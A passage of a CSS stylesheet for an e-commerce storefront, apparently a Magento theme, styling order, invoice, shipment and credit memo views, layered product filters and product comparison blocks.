    margin: 0 0 5px !important;
    font-size: 14px !important;
}

.sales-order-view .column.main .block-content,
.sales-order-payment .column.main .block-content,
.sales-order-shipment .column.main .block-content,
.sales-order-invoice .column.main .block-content,
.sales-order-creditmemo .column.main .block-content {
    position: relative;
}

.sales-order-view .order-title-default,
.sales-order-payment .order-title-default,
.sales-order-invoice .order-title-invoice,
.sales-order-printinvoice .order-title-invoice,
.sales-order-shipment .order-title-shipment,
.sales-order-printshipment .order-title-shipment,
.sales-order-creditmemo .order-details-items.creditmemo .order-title {
    padding: 10px;
    line-height: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sales-order-view .order-title-default {
    display: none !important;
}

.order-details-items .order-title > strong {
    font-size: 20px;
    font-weight: 400;
}

.sales-order-view .page-title-wrapper,
.sales-order-payment .page-title-wrapper,
.sales-order-print .page-title-wrapper,
.sales-order-invoice .page-title-wrapper,
.sales-order-printinvoice .page-title-wrapper,
.sales-order-shipment .page-title-wrapper,
.sales-order-printshipment .page-title-wrapper,
.sales-order-creditmemo .page-title-wrapper {
    margin: 15px 0;
    position: relative;
}

.sales-order-print .page-title-wrapper .page-title,
.sales-order-invoice .page-title-wrapper .page-title,
.sales-order-printinvoice .page-title-wrapper .page-title,
.sales-order-shipment .page-title-wrapper .page-title,
.sales-order-printshipment .page-title-wrapper .page-title,
.sales-order-creditmemo .page-title-wrapper .page-title {
    width: 70%;
}

.sales-order-view .page-title-wrapper .page-title .base,
.sales-order-payment .page-title-wrapper .page-title .base,
.sales-order-print .page-title-wrapper .page-title .base,
.sales-order-invoice .page-title-wrapper .page-title .base,
.sales-order-printinvoice .page-title-wrapper .page-title .base,
.sales-order-shipment .page-title-wrapper .page-title .base,
.sales-order-printshipment .page-title-wrapper .page-title .base,
.sales-order-creditmemo .page-title-wrapper .page-title .base {
    width: auto;
    display: block;
}

.sales-order-print .block-order-description .well-white,
.sales-order-printinvoice .block-order-description .well-white,
.sales-order-printshipment .block-order-description .well-white,
.sales-order-creditmemo .block-order-description .well-white {
    height: auto !important;
    padding-bottom: 0 !important;
    max-height: inherit;
}

.sales-order-print .read-more-block,
.sales-order-printinvoice .read-more-block,
.sales-order-printshipment .read-more-block,
.sales-order-creditmemo .read-more-block {
    display: none;
}

.order-details-items.invoice {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items.creditmemo {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.creditmemo-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.sales-order-printinvoice .order-details-items.invoice .order-title,
.sales-order-printshipment .order-details-items.shipments .order-title {
    padding: 10px;
}

.sales-order-printinvoice .block-order-description,
.sales-order-printshipment .block-order-description {
    margin-top: 50px;
}

.order-details-items.shipments {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items .product-item-name {
    color: #333;
    font-weight: 300;
    margin: inherit !important;
    font-size: 1.4rem !important;
    line-height: 1.42857143;
}

.order-links .item strong {
    border: 1px solid #919191;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.order-links .item a {
    border: 1px solid #919191;
    border-bottom: 0;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    text-transform: uppercase;
}

.order-details-items .col.name {
    padding-top: 0.75rem;
}

.table-order-items .order-pager-wrapper.order-pager-wrapper-top {
    display: none !important;
}

.table-order-items ul.items-qty {
    margin: 0;
    padding: 0;
    list-style: none;
    min-width: 130px;
}

.table-order-items ul.items-qty li {
    line-height: 1.4;
    padding: 0;
    text-align: right;
    margin: 0;
}

.order-details-items .col.subtotal .price-excluding-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.table-order-items .cart-price .price {
    font-weight: 400;
    color: #000;
    font-size: 1.4rem;
}

.table-order-items .price-excluding-tax {
    font-size: inherit;
    line-height: inherit;
}

.table-order-items .product-item-name,
.table-order-items .product.name a {
    font-weight: 300;
}

.table-order-items .product-item-name {
    margin: 0;
}

.table-order-items .mark {
    background-color: #f9f9f9;
}

.table-order-items.history.table-vv-style tr:hover td {
    cursor: pointer;
}

.table-order-items.history.table-vv-style tr:hover td[data-th="Pedido #"] {
    text-decoration: underline;
}

.table-order-items tbody tr td.col,
.table-order-items ul.items-qty li {
    text-align: left !important;
}

.table-order-items thead tr th:last-child,
.table-order-items tbody tr td.col.subtotal {
    text-align: right !important;
}

.table-order-items tfoot tr td.right,
.table-order-items tfoot tr td.amount {
    text-align: right !important;
    background-color: transparent;
}

.table-order-items tfoot .mark {
    background-color: transparent;
    text-align: left;
}

.table-order-items tfoot tr td {
    padding: 0.75rem;
}

.table-order-items tfoot .earn_rewardpoint {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot tr:last-child {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot .earn_rewardpoint td {
    font-size: 14px;
    text-align: center;
}

.table-order-items tfoot .earn_rewardpoint td.mark {
    font-weight: bold;
    text-align: left;
}

.table-order-items tfoot .earn_rewardpoint td.amount {
    font-weight: bold;
}

.table-order-items tfoot .totals-tax th.mark {
    text-align: left;
}

.order-title .btn-group > .btn:first-child {
    display: none !important;
}

.order-title .btn-group > .btn span {
    white-space: nowrap;
}

.order-title.order-title-creditmemo .btn-group > .btn:first-child {
    display: inline-block !important;
}

.order-actions-toolbar .actions .action:not(:first-child) {
    margin-left: -1px;
}

.order-title.order-title-invoice .btn-group > .btn:last-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.invoice-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.block-order-description .well-white.no-paddy {
    padding: 0;
}

.block-order-description .row-box {
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
    border-bottom: 1px solid #ddd;
}

.block-order-description .row-box:last-child {
    border-bottom: 0;
}

.block-order-description .row-box .box {
    float: none;
    padding: 20px;
}

.block-order-description .row-box .box .box-content,
.block-order-description .box-content address {
    font-weight: 300;
    font-size: 14px;
    margin: 0;
}

.block-order-description .payment-method .title {
    font-size: 14px;
    line-height: 1.3;
}

.sales-order-view .block-order-description .payment-method .content .bank-box,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-print .block-order-description .payment-method .content .bank-box,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box {
    margin: 10px 0;
    width: 100%;
    display: block;
}

.sales-order-view .block-order-description .payment-method .content .bank-box b,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-print
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b {
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
    display: block;
}

.block-order-description .box-label {
    margin-bottom: 15px;
}

.block-order-description .well-white {
    overflow: hidden;
    max-height: 200px;
    position: relative;
    padding-bottom: 60px !important;
}

.block-order-description .well-white.expanded {
    width: 100%;
    max-height: none;
}

.block-order-description .read-more-block {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(255, 255, 255);
    background: linear-gradient(
        0deg,
        rgba(255, 255, 255, 1) 0%,
        rgba(255, 255, 255, 1) 50%,
        rgba(255, 255, 255, 0) 100%
    );
    z-index: 2;
    height: 85px;
    text-align: center;
    padding: 38px 0px 0;
}
.marketplace-quote-view
    .vendor-tab-container
    .product-container-vendor-tab
    .method-error-message-delivery {
    background: #d85f45;
    color: #fff;
    font-weight: 400;
    font-size: 13px;
}

.order-pager-wrapper.order-pager-wrapper-bottom {
    padding: 10px;
    padding-top: 10px !important;
    border-bottom: 1px solid #ddd;
}

@media (max-width: 767px) {
    .table-order-items tfoot {
        display: table !important;
        width: 100%;
    }

    .table-order-items tfoot tr:after,
    .table-order-items tfoot tr:before {
        display: none !important;
    }

    .table-order-items tfoot > tr {
        display: table-row !important;
    }

    .table-order-items tfoot > tr td,
    .table-order-items tfoot > tr th {
        text-align: left !important;
        display: table-cell;
        width: auto !important;
        float: none !important;
    }

    .table-order-items tfoot > tr th.mark {
        width: auto !important;
        float: none !important;
        text-align: left !important;
    }

    .table-order-items tfoot tr td.right,
    .table-order-items tfoot tr td.amount {
        text-align: right !important;
    }

    .table-order-items thead tr th:last-child,
    .table-order-items tbody tr td.col.subtotal {
        text-align: left !important;
    }

    .order-details-items .order-title > strong {
        display: block;
    }

    .block-order-description .row-box {
        flex-flow: row wrap;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: inline-block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        margin: 0 !important;
    }

    .items.order-links {
        display: flex;
        position: relative;
        z-index: 2;
        align-items: stretch;
    }

    .order-links .item {
        float: left;
        margin: 0 -1px 0 0;
        line-height: 1.2;
        display: flex;
        align-items: stretch;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 13px 20px;
        border-bottom: 0;
        height: 100%;
    }

    .table-order-items .col.subtotal {
        border-top: 1px solid #dee2e6 !important;
        border-bottom: 0 !important;
    }

    .sales-order-view .column.main .block-content {
        top: -3px;
        border-top: 1px solid #ccc;
    }

    .order-details-items .table-order-items tbody td {
        border-top: 1px solid #dee2e6 !important;
    }

    .sales-order-view .order-title-default,
    .sales-order-payment .order-title-default,
    .sales-order-invoice .order-title-invoice,
    .sales-order-shipment .order-title-shipment,
    .sales-order-creditmemo .order-title-shipment {
        display: block;
    }

    .sales-order-view .order-title-default strong,
    .sales-order-payment .order-title-default strong,
    .sales-order-invoice .order-title-invoice strong,
    .sales-order-printinvoice .order-title-invoice strong,
    .sales-order-shipment .order-title-shipment strong,
    .sales-order-printshipment .order-title-shipment strong,
    .sales-order-creditmemo .order-title-creditmemo strong {
        margin-bottom: 5px;
    }

    .invoice-actions {
        top: -91px;
    }

    .table-order-items tr td .price-excluding-tax,
    .table-order-items ul.items-qty,
    .table-order-items ul.items-qty li .title {
        display: inline-block;
    }

    .table-order-items ul.items-qty li {
        text-align: left;
        display: inline-block;
        padding-right: 10px;
    }

    .block-order-description .block-content {
        margin-bottom: 55px;
    }

    .block-order-description .block-content .box-label {
        text-align: left;
    }

    .block-order-description .well-white {
        max-height: 160px;
    }

    .order-pager-wrapper .toolbar-amount {
        display: none;
    }

    .order-pager-wrapper.order-pager-wrapper-bottom {
        display: block;
        border-top: 0 !important;
        border-bottom: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        position: relative;
        right: auto;
        display: block;
        margin: auto;
        text-align: center;
    }

    .sales-order-view .order-status:before,
    .sales-order-payment .order-status:before,
    .sales-order-shipment .order-status:before,
    .sales-order-invoice .order-status:before,
    .sales-order-creditmemo .order-status:before,
    .vreview-order-review .order-status:before {
        content: "Estado:" " ";
        float: left;
    }

    .block-order-description .row-box {
        flex-flow: column wrap;
    }

    .block-order-description .row-box .box .box-content,
    .block-order-description .row-box .box .box-content address {
        font-weight: 300;
        font-size: 14px;
        margin: 0;
    }

    .block-order-description .row-box {
        border-bottom: 0;
    }

    .block-order-description .row-box .box {
        border-bottom: 1px solid #ddd;
        margin-bottom: 0 !important;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 10px;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        display: inline-block;
        margin: 10px 0 !important;
    }

    .sales-order-view .order-title-default .btn-group,
    .sales-order-payment .order-title-default .btn-group,
    .sales-order-invoice .order-title-invoice .btn-group,
    .sales-order-shipment .order-title-shipment .btn-group {
        align-items: stretch;
    }

    .sales-order-view .order-title-default .btn-group > .btn,
    .sales-order-payment .order-title-default .btn-group > .btn,
    .sales-order-invoice .order-title-invoice .btn-group > .btn,
    .sales-order-shipment .order-title-shipment .btn-group > .btn {
        display: flex;
        align-items: center;
        height: auto;
        min-height: 34px;
    }

    .sales-order-view .order-title-default .btn-group > .btn span,
    .sales-order-payment .order-title-default .btn-group > .btn span,
    .sales-order-invoice .order-title-invoice .btn-group > .btn span,
    .sales-order-shipment .order-title-shipment .btn-group > .btn span {
        line-height: 1.1;
    }

    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper {
        margin: 30px 0;
    }

    .sales-order-view .page-title-wrapper,
    .sales-order-payment .page-title-wrapper,
    .sales-order-invoice .page-title-wrapper,
    .sales-order-shipment .page-title-wrapper,
    .sales-order-creditmemo .page-title-wrapper,
    .vreview-order-review .page-title-wrapper {
        text-align: center;
    }

    .invoice-actions {
        right: 50%;
        transform: translateX(50%);
        width: 180px;
        text-align: center;
        top: -82px;
    }
}

.page-with-filter .filter-options-item-category ol.items li.parent {
    display: none;
}

.page-with-filter .filter-options-item-category ol.items li.current {
    border: 0;
    padding: 0;
    padding-left: 0 !important;
    border-left: none !important;
    font-weight: 400;
    color: #333;
    margin: 0;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.page-with-filter .filter-options-item-category ol.items li.current a {
    line-height: 1;
    display: block;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a:hover {
    background: inherit;
}

.page-with-filter .filter-options-item-category ol.items li.current a span {
    line-height: 1;
    display: block;
}

.page-with-filter .filter-options-item {
    border-bottom: 0;
    padding-bottom: 15px;
}

.page-with-filter .filter-options-title {
    padding-top: 15px;
    padding-left: 0 !important;
    padding-right: 20px !important;
    word-break: inherit;
    font-weight: 400;
    line-height: 1.2;
    font-size: 14px;
    text-transform: inherit;
}

.page-with-filter .filter-options-title:after {
    position: absolute;
    right: 10px;
    top: 15px;
    opacity: 0.4;
}

.page-with-filter .filter-options-title:hover:after {
    opacity: 1;
}

.page-with-filter .filter-options-item-category .filter-options-content {
    padding-left: 10px !important;
}

.page-with-filter .filter-options-item-category ol.items ol.items,
.page-with-filter .filter-options-item-category ol.items li,
.page-with-filter .sidebar .filter-options-content {
    padding-left: 0;
}

@media (min-width: 768px) {
    .page-with-filter .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
        line-height: 1;
        position: relative;
        display: flex;
        align-items: center;
    }

    .page-with-filter
        .sidebar
        .filter-content
        .filter-options-item-price
        .item {
        display: block;
    }
}

.page-with-filter .swissup-filter-item-checkbox {
    display: inline-block;
    margin-right: 5px;
}

.page-with-filter .swissup-filter-item-checkbox > div {
    display: inline-block;
    margin-right: 5px;
    height: 20px;
    position: relative;
    width: 20px;
}

.page-with-filter .swissup-filter-item-checkbox > div::after,
.page-with-filter .swissup-filter-item-checkbox > div::before {
    content: "";
    height: 20px;
    left: 0;
    top: 0;
    position: absolute;
    width: 20px;
    border: 1px solid #ccc;
    background: transparent;
    border-radius: 100%;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::after {
    border: none;
    border-radius: 0;
}

.page-with-filter #layered-filter-apply-tooltip.arrow-tooltip {
    margin: 8px;
    margin-left: 52px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply-tooltip-items-qty {
    line-height: 1;
    font-weight: 400;
    font-size: 13px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary {
    font-size: 12px;
    height: 32px;
    padding: 5px;
    margin-left: 7px;
}

.page-with-filter
    #layered-filter-apply-tooltip
    .layered-filter-apply.action.primary
    span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-content .smile-es-range-slider {
    margin-top: 5px;
    padding-right: 33px;
    position: relative;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar {
    position: absolute;
    right: 9px;
    margin: 0;
    top: 2px;
}

@media (max-width: 767px) {
    .page-with-filter
        .filter-options-content
        .smile-es-range-slider
        .actions-toolbar {
        top: 13px;
    }

    .page-with-filter .block.filter.active {
        display: block;
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        overflow: scroll;
        bottom: 0;
        background-color: #fff;
        height: 100%;
    }

    .page-with-filter .filter.active .filter-title {
        position: relative;
        background: #fff;
        margin: 0;
    }

    .page-with-filter .filter.active .filter-options {
        overflow: inherit;
        position: inherit;
        top: auto;
    }
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small {
    color: #fff;
    padding: 3px 6px 5px !important;
    height: 30px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .actions-toolbar
    .action.primary.small
    span {
    line-height: 1;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="message-box"] {
    padding: 5px 0 0;
    display: inline-block;
    font-size: 11px;
    display: none;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="from-label"],
.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    [data-role="to-label"] {
    font-size: 11px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider-horizontal {
    height: 6px;
    margin-left: 7px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a:last-child {
    margin-left: -12px;
}

.page-with-filter .filter-options-content a {
    color: #333;
    font-weight: 300;
    display: block;
}

.page-with-filter .filter-options-content a:hover {
    color: #000;
    background-color: transparent;
}

.page-with-filter .filter-options-content a .fancy-radio span {
    padding-left: 3px;
    flex: 2 1 auto;
    font-size: 12px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    width: 18px;
    height: 18px;
}

.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="radio"]:checked
    ~ i:after,
.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="checkbox"]:checked
    ~ i:after {
    width: 20px;
    height: 20px;
}

.page-with-filter .filter-options-content a .count {
    font-size: 11px;
    padding-right: 0;
    padding-left: 0;
    display: inline-block;
    letter-spacing: -1px;
}

.page-with-filter .layered-filter-apply-wrapper {
    display: none;
}

.page-with-filter .irs--modern .irs-grid-text {
    color: #a2a2a2;
    font-size: 9px;
}

.page-with-filter .irs--modern .irs-line {
    background-color: #cccccc;
    background: linear-gradient(to bottom, #dddddd 0%, #cccccc 100%);
    border: 1px solid #cccccc;
}

.page-with-filter .irs--modern .irs-min,
.page-with-filter .irs--modern .irs-max {
    color: #ffffff;
    background-color: #cccccc;
}

.page-with-filter .irs--modern .irs-handle {
    border: 0;
    border-radius: 100%;
    width: 13px;
    height: 13px;
    box-shadow: 0 1px 3px #999;
    top: 20px;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(1) {
    display: none;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(2) {
    width: 13px;
    height: 13px;
    border-radius: 100%;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(3) {
    width: 5px;
    height: 5px;
    border-radius: 100%;
    background: #999;
    border: 0;
    top: 4px;
    left: 4px;
}

.page-with-filter .irs--modern .irs-grid-pol {
    background-color: #cccccc;
}

.page-with-filter .irs--modern.irs-with-grid {
    height: 49px;
}

.page-with-filter .irs--modern .irs-grid {
    height: 21px;
}

.page-with-filter .irs-grid-pol {
    height: 8px;
}

.page-with-filter .filter-active {
    margin-top: 4px;
    margin-bottom: 9px;
}

.page-with-filter .filter-active .state-item {
    color: #fff;
    font-size: 13px;
    padding: 7px 10px;
    border: 0;
    padding-right: 25px;
}

.page-with-filter .filter-active .state-item .state-item-remove {
    position: absolute;
    top: 1px;
    right: 10px;
}

.page-with-filter .filter-active .state-item .state-item-icon-cancel {
    margin-left: 0;
    display: block;
}

.page-with-filter .filter-active .filter-active-item-clear-all span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-item-state-reset-url.reset-show {
    position: absolute;
    right: 17px;
    height: 22px;
    background-size: 22px;
    top: 10px;
    width: 22px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-active {
        margin-top: 17px;
        margin-bottom: 0;
        text-align: center;
    }

    .page-with-filter.filter-active {
        background-color: inherit !important;
    }

    .page-with-filter .filter-options-item {
        padding-bottom: 0;
    }

    .page-with-filter .filter-options-title {
        font-size: 15px;
        padding: 12px !important;
        border-bottom: 1px solid #eee;
    }

    .page-with-filter .layered-filter-apply-wrapper {
        display: block;
    }

    .page-with-filter .filter-options-item-category ol.items li,
    .page-with-filter .filter-options-item-category ol.items ol.items {
        padding-left: 0;
    }

    .page-with-filter .swissup-filter-item-checkbox,
    .page-with-filter .swissup-filter-item-checkbox > div {
        margin-right: 0;
        position: absolute;
        left: 0;
        top: -2px;
    }

    .page-with-filter .filter-options-content ol.items ol.items .item,
    .page-with-filter .filter-options-content .item {
        line-height: 1;
        padding: 10px;
        position: relative;
        display: block;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
    }

    .page-with-filter .filter-options-item-price .filter-options-content .item {
        padding: 0 8px 0 3px;
        margin: 0 !important;
    }

    .toolbar.toolbar-products .toolbar-amount {
        text-align: center;
        display: none;
    }

    .page-with-filter .filter-options-content a .fancy-radio span {
        flex: none;
    }

    .page-with-filter .filter-options-title:after {
        top: 13px;
    }

    .page-with-filter .filter-options-content {
        padding: 0;
    }

    .page-with-filter .filter-options-content .smile-es-range-slider {
        padding: 10px 33px 15px 15px;
        border-bottom: 1px solid #eee;
        background: #f9f9f9;
        margin: 0 !important;
    }

    .page-with-filter .filter-options-content .item {
        padding: 15px 10px 15px 20px;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
        margin: 0;
    }
}

@media (max-width: 576px) {
    .page-with-filter .block.filter.active .block-title::before {
        left: 7px;
    }
}

div.block.block-compare {
    padding: 0;
    max-width: 243px;
}

div.block.block-compare .block-title {
    text-align: left;
    margin-bottom: 10px;
    margin-top: 0;
}

div.block.block-compare .block-title strong {
    text-transform: uppercase;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
    line-height: 1;
}

.block-compare .counter {
    color: #333;
}

div.block.block-compare .block-content {
    margin-bottom: 0;
}

div.block.block-compare .empty {
    text-align: left;
    font-size: 13px;
    color: #666;
}

div.block.block-compare .product-items {
    margin: 0;
}

div.block.block-compare .product-items .product-item {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    margin: 0;
}

div.block.block-compare .product-items .product-item .product-item-name {
    margin: 0;
    min-height: 2.4em !important;
    padding: 0 25px 0 0;
    line-height: 1.2;
    font-size: 13px;
    font-family: "Roboto";
    color: #000;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link {
    font-weight: 300;
    min-height: 2.4em;
    color: #333;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link:hover {
    color: #000;
}

div.block.block-compare .action.delete {
    position: absolute;
    right: 12px;
    top: 50%;
    height: auto;
    background-color: transparent;
    padding: 0 !important;
    margin: 0;
    border: 0;
    box-shadow: none;
    width: auto;
    line-height: 1 !important;
    left: auto;
    margin-top: -8px;
}

div.block.block-compare .actions-toolbar {
    margin-top: 10px;
    text-align: left;
}

div.block.block-compare .actions-toolbar > .primary {
    float: none;
    vertical-align: top;
    display: inline-block;
}

div.block.block-compare .actions-toolbar > .secondary {
    display: inline-block;
    vertical-align: top;
}

div.block.block-compare .actions-toolbar > .secondary .btn-link {
    padding: 7px;
    display: inline-block;
}

.bank-box {
    margin: 6px 0;
    font-size: 16px;
}

.bank-box b {
    font-weight: 400;
    color: #000;
}

@media (max-width: 767px) {
    .bank-box {
        padding: 10px 0;
        border: 0;
        width: 100%;
        margin: 0;
        display: block;
        border-top: 1px solid #ddd;
    }
}

ul.compare.wrapper {
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
    position: fixed;
    right: 22px;
    bottom: 90px;
}

ul.compare.wrapper .action.compare {
    border-radius: 100%;
    height: 56px;
    width: 56px;
    overflow: hidden;
    text-indent: -666px;
    text-indent: 200%;
    white-space: nowrap;
    padding: 0 !important;
    text-align: center;
    position: relative;
    background-color: #fff;
    bottom: auto;
    right: auto;
    writing-mode: inherit;
    border: 0;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.2);
}

ul.compare.wrapper .action.compare:after {
    content: "\f0ec";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 0;
    color: #666;
    font-family: "FontAwesome";
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    left: -20px;
    top: 21px;
}

ul.compare.wrapper .action.compare .counter.qty {
    text-indent: 0;
    display: block;
    color: #666;
    line-height: 1;
    font-size: 9px;
    text-align: center;
    position: relative;
    top: 18px;
    font-weight: 400;
}

ul.compare.wrapper .action.compare .counter.qty:after,
ul.compare.wrapper .action.compare .counter.qty:before {
    display: none;
}

ul.compare.wrapper .action.compare:hover,
ul.compare.wrapper .action.compare:focus,
ul.compare.wrapper .action.compare:active {
    background: #f6f6f6;
}

ul.compare.wrapper .action.compare:visited {
    background-color: #fff;
}

.table-wrapper.comparison {
    border: 1px solid #ddd;
    background-color: #fff;
}

.catalog-product_compare-index .column.main {
    position: relative;
}

.catalog-product_compare-index .action.print {
    width: 20%;
    margin: 0 0 8px 0;
    float: right;
}

.catalog-product_compare-index .page-main {
    padding-top: 30px;
    padding-bottom: 30px;
}

.table-comparison .cell.remove {
    height: 0;
    position: relative;
}

.table-comparison .cell.remove .action.delete {
    background: transparent;
    box-shadow: none;
    border: 0;
    padding: 5px !important;
    height: auto;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0.5;
    z-index: 9;
}

.table-comparison .cell.remove .action.delete:hover {
    opacity: 1;
}

.table-comparison .cell.remove .action.delete:before {
    color: #333;
    font-size: 16px;
}

.table-comparison thead {
    background: transparent;
}

.table-comparison thead tr td,
.table-comparison thead tr th {
    border: 0 !important;
    padding: 0;
    background: transparent;
    position: relative;
}

.catalog-product_compare-index .header.wrapper.is_stuck {
    position: relative !important;
}

.catalog-product_compare-index .header.wrapper.is_stuck + div {
    display: none !important;
}

.catalog-product_compare-index .table-comparison thead tr th.label.product {
    display: table-cell;
    justify-content: inherit;
    align-items: inherit;
    flex-direction: inherit;
    height: 100%;
    text-align: center;
    margin: 0 auto;
    background-color: #fff;
    text-align: center;
    padding: 10px !important;
    border-right: 1px solid #ddd !important;
    vertical-align: middle;
}

.table-comparison .tgl-flip + .tgl-btn {
    height: 34px !important;
    width: 130px !important;
    margin: auto;
}

.table-comparison thead tr .product-item-photo .product-image-container {
    width: 100% !important;
}

.catalog-product_compare-index .table-comparison .product-item-photo {
    width: 100% !important;
    margin: 0 auto !important;
}

.table-comparison .cell {
    padding: 0 !important;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
}

.table-comparison .product-image-wrapper {
    padding-bottom: 83% !important;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
    text-align: center;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    -webkit-box-orient: vertical;
    height: auto;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.table-comparison .price-box {
    text-align: center;
    border-top: 1px solid #ddd;
    padding: 10px 5px;
    margin: 0;
}

.table-comparison .price-box .price-container .price-including-tax .price {
